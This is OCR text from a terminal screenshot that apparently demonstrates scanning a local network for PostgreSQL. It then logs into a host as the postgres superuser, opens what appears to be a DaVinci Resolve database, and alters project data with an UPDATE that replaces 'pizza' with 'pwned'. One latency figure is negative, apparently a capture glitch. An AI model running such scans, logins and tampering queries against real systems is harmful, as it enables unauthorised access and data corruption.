 Activities X-terminal-emulator Tue Apr 18, 23:02
igor@x220: ~ 168x42
PORT     STATE    SERVICE
5432/tcp filtered postgresql
MAC Address:
Nmap scan report for Roku*2*XS*-*190 (192.168.1.147)
Host is up (0.024s latency).
PORT     STATE    SERVICE
5432/tcp filtered postgresql
MAC Address:
Nmap scan report for 192.168.1.148
Host is up (-0.066s latency).
PORT     STATE  SERVICE
5432/tcp closed postgresql
MAC Address:
Nmap scan report for x220 (192.168.1.101)
Host is up (0.000040s latency).
PORT     STATE  SERVICE
5432/tcp closed postgresql
Nmap done: 256 IP addresses (7 hosts up) scanned in 7.62 seconds
igor@x220:~$ psql -h 192.168.1.118 -U postgres
Password for user postgres:
psql (9.3.16, server 9.2.4)
Type "help" for help.
postgres=# \l+
postgres=# \c resolvedatabase
psql (9.3.16, server 9.2.4)
You are now connected to database "resolvedatabase" as user "postgres".
resolvedatabase=# \dt
resolvedatabase=# SELECT "ProjectName" FROM "SM_Project";
  ProjectName
---------------
 empty_project
 test_project
(2 rows)
resolvedatabase=# UPDATE "Sm2TiItem" SET "EffectFiltersBA"=CAST(REPLACE(CAST("EffectFiltersBA" AS VARCHAR),'700069007a007a006100','700077006e0065006400') AS BYTEA);
UPDATE 1
resolvedatabase=#